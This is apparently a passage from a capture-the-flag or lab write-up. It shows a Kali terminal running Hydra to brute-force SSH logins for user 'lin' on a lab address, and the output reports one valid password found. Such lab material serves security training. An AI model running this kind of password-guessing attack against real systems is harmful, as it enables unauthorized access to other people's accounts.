 ┌──(juanra㉿kali)-[~]
└─$ hydra -l lin -P locks.txt 10.10.63.5 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-10 13:
31:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26)
, ~2 tries per task
[DATA] attacking ssh://10.10.63.5:22/
[22][ssh] host: 10.10.63.5   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-10 13:
31:33